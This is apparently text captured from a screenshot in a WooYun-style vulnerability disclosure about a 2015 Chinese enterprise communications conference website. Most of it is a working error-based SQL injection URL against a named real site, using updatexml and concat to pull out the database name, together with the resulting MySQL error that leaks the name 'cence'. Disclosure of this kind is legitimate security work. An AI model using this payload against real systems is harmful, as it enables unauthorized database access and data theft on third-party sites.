 cence.d1net.com/index.php?m=live&c=index&id=25+and+updatexml(1,concat(0x7e,(select%2bdatabase()),0x7e),1)--
第十七届CENCE
企业协作与通信大会
2015年5月26日 北京国家会议中心 ——移动 社交
本届演讲嘉宾
MySQL Query : select l.*,c.shequ_url,c.s_url from expo_live_content l,expo_speech c where l.liveid=25 and updatexml(1,concat(0x7e,(select+database()),0x7e),1)-- and
l.typeid=135 and l.contentid=c.id order by l.listorder DESC LIMIT 20
MySQL Error : XPATH syntax error: '~cence~'
MySQL Errno : 1105
Message : XPATH syntax error: '~cence~'
Need Help?
www.wooyun.org